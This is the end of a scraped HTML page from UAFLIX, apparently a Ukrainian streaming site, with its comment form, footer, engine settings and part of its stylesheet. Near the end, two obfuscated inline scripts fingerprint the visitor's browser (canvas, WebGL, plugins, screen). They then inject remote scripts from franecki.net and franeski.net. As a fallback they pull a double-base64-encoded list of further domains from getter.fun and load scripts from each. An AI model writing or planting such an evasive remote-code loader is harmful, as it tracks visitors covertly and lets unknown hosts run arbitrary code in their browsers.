onclick="insert_emoji('🔵', '1F535'); return false;">🔵</a></div></div><div class="emoji_category"><b>Прапори</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F3C1"><a onclick="insert_emoji('🏁', '1F3C1'); return false;">🏁</a></div><div class="emoji_symbol" data-emoji="1F6A9"><a onclick="insert_emoji('🚩', '1F6A9'); return false;">🚩</a></div><div class="emoji_symbol" data-emoji="1F3F4"><a onclick="insert_emoji('🏴', '1F3F4'); return false;">🏴</a></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"><a onclick="insert_emoji('🏳️', '1F3F3-FE0F'); return false;">🏳️</a></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"><a onclick="insert_emoji('🏳️‍🌈', '1F3F3-FE0F-200D-1F308'); return false;">🏳️‍🌈</a></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"><a onclick="insert_emoji('🏴‍☠️', '1F3F4-200D-2620-FE0F'); return false;">🏴‍☠️</a></div><div class="emoji_symbol" data-emoji="1F38C"><a onclick="insert_emoji('🎌', '1F38C'); return false;">🎌</a></div></div></div></li>
</ul>
			</div>
		</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введіть код із зображення:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Введіть код із зображення" maxlength="45" required /><a onclick="reload(); return false;" title="Клікніть на зображення, щоб оновити код, якщо він нерозбірливий" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Клікніть на зображення, щоб оновити код, якщо він нерозбірливий" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="52783"><input type="hidden" name="user_hash" value="04ec1ed51e7e87f49461d823a185d954b27bd1df"></form>
        
<div id="dle-ajax-comments"></div>

        <!--dlenavigationcomments-->
    </div>
</article></div>	

			</div>

			

			

			


				

		</main>

		

		<!-- END MAIN -->

		

		<footer class="footer fx-row">

			<div class="ft-copyr">UAFLIX - фільми і серіали NETFLIX українською</div>

			<ul class="ft-menu">

				<li><a href="/?do=feedback">Правовласникам</a></li>

				<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?237839';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u237839&p264&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="15" />');
//--></script></a><!-- End of I.UA counter -->

			</ul>

		</footer>

	

	<!-- END FOOTER -->

	

	</div>

	



</div>



<!-- END WRAP -->


<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=aa109" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=aa109"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js&amp;v=aa109" defer></script>
<script src="/engine/classes/min/index.php?f=/templates/uaflix/js/libs.js&amp;27"></script>
<link href="/templates/uaflix/emoji/assets/styles.css?v1.6" type="text/css" rel="stylesheet">
<script src="/templates/uaflix/emoji/assets/libs.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&f=engine/classes/js/mylists.js&v=2&2"></script><script type="text/javascript">$(document).ready(function(e) { MyLists = new MyLists(false, '{"_1_":["\u0414\u0438\u0432\u043b\u044e\u0441\u044c","watching"],"_2_":["\u0411\u0443\u0434\u0443 \u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044c","will-watch"],"_3_":["\u041f\u0435\u0440\u0435\u0441\u0442\u0430\u0432 \u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044c","stopped-watching"],"_4_":["\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0432 \u043f\u043e\u0432\u043d\u0456\u0441\u0442\u044e","fully-watched"]}'); });</script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '04ec1ed51e7e87f49461d823a185d954b27bd1df';
var dle_group      = 5;
var dle_skin       = 'uaflix';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '2';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви дійсно хочете позначити користувача як спамер? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Відправка скарги';
var dle_complaint  = 'Вкажіть текст вашої скарги для адміністрації:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Вкажіть коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслано';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви дійсно хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
save_last_viewed('52783');
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    
<a href="https://t.me/+d2OoEXAARwwyMGRi" target="_blank" rel="nofollow" class="fa fa-telegram" style="position: fixed;left: 10px;bottom: 10px;display: block;font-size: 50px;color: #0088cc;z-index: 9998;background: #ffffff;border-radius: 50%;box-shadow: 0 1px 4px #0088cc80; border: 2px solid #fff;"></a>


<!-- Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VTC31T72PJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VTC31T72PJ');
</script>
<!-- /Analytics -->



<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f48c51d1c8985801c89e2b75725bd13a7=function(){needGetter=0;AMSP.loadAsset("48c51d1c8985801c89e2b75725bd13a7","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f48c51d1c8985801c89e2b75725bd13a7,function(){l("franeski.net",head,gfp,true,f48c51d1c8985801c89e2b75725bd13a7,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f48c51d1c8985801c89e2b75725bd13a7,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f78e69a3f728c2cd28c9af5db801651a5=function(){needGetter=0;AMSP.loadAsset("78e69a3f728c2cd28c9af5db801651a5","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f78e69a3f728c2cd28c9af5db801651a5,function(){l("franeski.net",head,gfp,true,f78e69a3f728c2cd28c9af5db801651a5,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f78e69a3f728c2cd28c9af5db801651a5,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

    
<script src="/templates/uaflix/soon-tv/soon-tv.js?v1.1"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c15336931c694debb61c43d2cb7e9183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uafix.net/templates/uaflix/style/styles.css?30
body_size: 14089
content:
@import url(https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,600,700&subset=cyrillic&display=swap);

* {
    background: 0 0;
    margin: 0;
    padding: 0;
    outline: none;
    border: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

input,
select {
    vertical-align: middle
}

article,
aside,
figure,
figure img,
hgroup,
footer,
header,
nav,
section,
main {
    display: block
}

body {
    font: 16px source sans pro, Arial, Helvetica, sans-serif;
    line-height: normal;
    padding: 0;
    margin: 0;
    color: #000;
    background: #f2f2f2;
    height: 100%;
    width: 100%;
    font-weight: 400
}

img {
    max-width: 100%
}

.clr {
    clear: both
}

.clearfix:after {
    content: "";
    display: table;
    clear: both
}

a {
    color: #000;
    text-decoration: none
}

a:hover,
a:focus {
    color: #f60;
    text-decoration: none
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 400;
    font-size: 18px
}

.form-wrap {}

.sub-title h1 {
    margin-bottom: 15px;
    font-size: 24px;
    font-weight: 700
}

.pm-page,
.search-page,
.static-page,
.tags-page,
.form-wrap {}

button,
input,
select,
textarea {
    font: 16px source sans pro!important
}

.button,
.pagi-load a,
.up-second li a,
.usp-edit a,
.qq-upload-button,
button:not(.color-btn):not([class*=fr]),
html input[type=button],
input[type=reset],
input[type=submit],
.meta-fav a,
.usp-btn a {
    padding: 0 30px;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    cursor: pointer;
    background-color: #f60;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}

button[disabled],
input[disabled] {
    cursor: default
}

.button:hover,
.button:focus,
.up-second li a:hover,
.usp-edit a:hover,
.qq-upload-button:hover,
.pagi-load a:hover,
.usp-btn a:hover,
button:not(.color-btn):hover,
html input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover,
.meta-fav a:hover {
    background-color: #ff9c00;
    color: #fff
}

button:active,
html input[type=button]:active,
input[type=reset]:active,
input[type=submit]:active {
    box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, .1)
}

input[type=submit].bbcodes,
input[type=button].bbcodes,
input.bbcodes,
.ui-button {
    font-size: 12px!important;
    height: 30px!important;
    line-height: 30px!important;
    padding: 0 10px;
    border-radius: 3px
}

input[type=text],
input[type=password] {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #000;
    background-color: #fff;
    border-radius: 4px;
    -webkit-appearance: none;
    box-shadow: 0 0 0 1px #e3e3e3, inset 1px 1px 3px 0 rgba(0, 0, 0, .2)
}

input[type=text]:focus {}

input:focus::-webkit-input-placeholder {
    color: transparent
}

input:focus::-moz-placeholder {
    color: transparent
}

input:focus:-moz-placeholder {
    color: transparent
}

input:focus:-ms-input-placeholder {
    color: transparent
}

select {
    height: 40px;
    border: 1px solid #e3e3e3;
    background-color: #fff;
    color: #000
}

textarea {
    display: block;
    width: 100%;
    padding: 10px;
    border: 0 solid #e3e3e3;
    background-color: #fff;
    color: #000;
    border-radius: 0;
    overflow: auto;
    vertical-align: top;
    resize: vertical;
    box-shadow: 0 0 0 1px #e3e3e3, inset 1px 1px 3px 0 rgba(0, 0, 0, .5)
}

.img-box,
.img-wide,
.img-resp-h,
.img-resp-v,
.img-resp-sq {
    overflow: hidden;
    position: relative;
    background-color: #000
}

.img-resp-h {
    padding-top: 60%
}

.img-resp-v {
    padding-top: 150%
}

.img-resp-sq {
    padding-top: 100%
}

.img-box img,
.img-resp-h img,
.img-resp-v img,
.img-resp-sq img {
    width: 100%;
    min-height: 100%;
    display: block
}

.img-resp-h img,
.img-resp-v img,
.img-resp-sq img {
    position: absolute;
    left: 0;
    top: 0
}

.img-scale,
.sers-wr .img-box img,
.sers-wr .img-resp-h img,
.sers-wr .img-resp-v img,
.sers-wr .img-resp-sq img,
.sect-video2 .img-resp-h[href*=serials] img {
    transform: scale(1.2)
}

.img-wide img {
    width: 100%;
    display: block
}

.img-square img {
    width: 150%;
    max-width: 150%;
    margin-left: -25%
}

.nowrap {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

button {
    transition: all .3s
}

.button,
.th-mask,
.th-inf,
.th-ctrl a {
    transition: color .3s, background-color .3s, opacity .3s
}

.ps-link {
    cursor: pointer
}

.icon-l .fa {
    margin-right: 10px
}

.icon-r .fa {
    margin-left: 10px
}

.fx-row,
.fx-in #dle-content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between
}

.fx-center {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center
}

.fx-between {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between
}

.fx-stretch {
    -ms-flex-align: stretch;
    -webkit-align-items: stretch;
    align-items: stretch
}

.fx-top {
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start
}

.fx-middle {
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center
}

.fx-bottom {
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    align-items: flex-end
}

.fx-col {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column
}

.fx-wrap {
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.fx-start {
    -webkit-justify-content: flex-start;
    justify-content: flex-start
}

.fx-first {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1
}

.fx-last {
    -ms-flex-order: 10;
    -webkit-order: 10;
    order: 10
}

.fx-1 {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    min-width: 50px
}

b,
strong,
.comm-author {
    font-weight: 600
}

.fx-in #dle-content>*:not([class*=-item]) {
    width: 100%
}

.wrap {
    min-width: 320px;
    overflow: hidden;
    position: relative;
    min-height: 100vh
}

.center {
    max-width: 1170px;
    margin: 0 auto;
    position: relative;
    z-index: 20
}

.header {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 200;
    background-color: #020202;
    color: #fff
}

.header-in {
    height: 70px
}

.cont {
    padding: 100px 0 0
}

.main {
    min-height: 80vh
}

.footer {
    padding: 30px 2000px;
    border-top: 5px solid #f60;
    padding-left: 2240px;
    background-color: #020202;
    color: #fff;
    position: relative;
    margin-right: -2000px;
    margin-left: -2000px;
    margin-top: 60px
}

.pages-bg {
    background-color: #fff;
    padding: 20px;
    margin-top: -30px;
    margin-left: auto;
    margin-right: auto
}

.pages-bg+.sect {
    margin-top: 30px
}

#gotop, #switchtheme {
    position: fixed;
    width: 50px;
    height: 50px;
    line-height: 46px;
    right: 10px;
    bottom: 10px;
    cursor: pointer;
    font-size: 20px;
    z-index: 9998;
    display: none;
    opacity: 1;
    background-color: #fff;
    color: #939393;
    border-radius: 50%;
    text-align: center;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .5)
}

#gotop {
    bottom: 70px;
}

#switchtheme {
	/*bottom: 70px;*/
    display: block;
}

#switchtheme span {
    width: 100%;
    height: 100%;
    padding-top: 15px;
}

.logo {
    width: 220px;
    height: 70px;
    display: inline-block;
    margin-right: 20px;
}

.logo:active {
    display: flex;
    justify-content: center;
    align-items: center;
}

.logo:active img {
    zoom: 0.8;
}

.logo img {
    max-height: 100%;
}

.hd-menu>li {
    display: inline-block
}

.hd-menu>li>a {
    display: block;
    line-height: 70px;
    padding: 0 10px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.submenu>a:after {
    content: "\f107 ";
    font-family: fontawesome;
    margin-left: 7px;
    opacity: .8
}

.hd-menu .fa {
    color: #f60
}

.hd-menu li.menuactive>a,
.hd-menu>li>a:hover {
    background-color: #444;
    color: #fff
}

.hidden-menu {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 200;
    width: 100%;
    line-height: normal;
    display: none;
    background-color: #fff;
    color: #222;
    box-shadow: 0 0 30px rgba(0, 0, 0, .2)
}

.hidden-menu .w80{
	width:80%
}

.hidden-menu .w20{
	width:20%
}

.hidden-menu .w20 li {
    width: 50%;
}

.hidden-tabs {
    width: 32.7%
}

.hidden-ul {
    display: none;
    padding: 20px
}

.hidden-ul.visible {
    display: flex;
    flex-wrap: wrap
}

.hidden-ul li {
    width: 33%
}

.hidden-tabs {
    background-color: #edf2f9;
    padding: 20px 0
}

.hidden-tabs li {
    padding: 0 20px;
    line-height: 40px;
    cursor: pointer;
    font-size: 18px
}

.hidden-tabs li.current {
    background-color: #fff
}

.hidden-tabs li:hover {
    background-color: #e3e3e3
}

.hidden-tabs a {
    display: block;
    color: #222
}

.hidden-ul a {
    display: block;
    padding: 7px 20px;
    color: #222
}

.hidden-ul a:hover {
    background-color: #edf2f9
}

.search-box {
    flex: 1;
    margin: 0 20px;
    text-align: right
}

.search-box a:hover {
    text-shadow: 0 0 20px #fff
}

.search-field {
    width: 100%;
    position: relative
}

.search-field input,
.search-field input:focus {
    width: 100%;
    padding: 0 40px 0 10px;
    border-radius: 0;
    background-color: #fff;
    color: #000;
    height: 40px;
    line-height: 40px!important;
    box-shadow: none
}

.search-field input:focus {
    background-color: #fff;
    color: #000
}

.search-box button {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0!important;
    width: 40px;
    background: 0 0!important;
    color: #000!important
}

.search-box .fa {
    font-size: 18px
}

.ctrl-btns {}

.ctrl-btns>li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    height: 70px;
    line-height: 70px
}

.ctrl-btns>li>a {
    text-align: center;
    font-size: 24px;
    color: #ccc;
    padding: 0 10px;
    display: block
}

.ctrl-btns>li>a:hover {
    color: #fff
}

.ctrl-av {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin: 15px auto
}

.ctrl-btns>li.menuactive {
    background-color: #fff
}

.ctrl-btns>li.menuactive>a {
    color: #222
}

.lb-menu {
    position: absolute;
    right: 0;
    top: 100%;
    z-index: 199;
    width: 260px;
    background-color: #fff;
    padding: 20px 10px;
    display: none;
    line-height: normal
}

.lb-menu li>a {
    display: block;
    padding: 5px 10px;
    color: #222
}

.lb-menu li>a:hover {
    background-color: #edf2f9
}

.btn-premium {
    background: #ff6601;
    color: #fff!important;
    border-radius: 5px;
    margin-bottom: 5px;
}

.btn-premium:hover {
    color: #222!important;
}

.login-btns {
    font-size: 0;
    white-space: nowrap;
    line-height: 40px;
    padding-left: 20px
}

.btn-login,
.login-btns a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 0;
    background-color: #444;
    color: #fff!important;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    font-size: 16px
}

.btn-login:hover,
.login-btns a:hover {
    background-color: #f60
}

.login-btns .fa {
    color: #f60;
    margin-right: 10px;
    font-size: 16px
}

.btn-login {
    margin-right: 10px
}

.login-box {
    background-color: #fff;
    padding: 20px;
    display: none
}

.login-box input[type=text],
.login-box input[type=password],
.login-box button,
.lb-check {
    display: block;
    margin-bottom: 20px;
    width: 100%
}

.lb-check input {
    display: none
}

.lb-check input+label:before {
    width: 14px;
    height: 14px;
    margin-right: 7px;
    cursor: pointer;
    position: relative;
    top: 3px;
    border-radius: 3px;
    border: 1px solid #ccc;
    content: "";
    background-color: #f5f4ee;
    display: inline-block
}

.lb-check input:checked+label:before {
    background-color: #e5050b
}

.lb-soc {
    margin: 20px -20px -20px;
    padding: 20px;
    background-color: #f5f4ee;
    text-align: center
}

.lb-soc a {
    display: inline-block;
    margin: 10px 3px 0;
    vertical-align: top
}

.lb-soc img {
    display: block;
    width: 30px
}

.lb-lnk {
    font-size: 14px
}

.sect {
    margin-bottom: 40px
}

.sect-header {
    margin-bottom: 20px
}

.sect-video .sect-header,
.sect-new .sect-header,
.sect-video .sect-header {
    flex-wrap: nowrap
}

.sect-title {
    font-size: 28px;
    text-transform: uppercase;
    display: block;
    display: flex;
    align-items: center;
    margin-right: 10px
}

.sect-title.no-wrap{
	white-space:nowrap;
}

.sect-title .fa {
    color: #f60
}

.sect-link {
    display: inline-block;
    height: 30px;
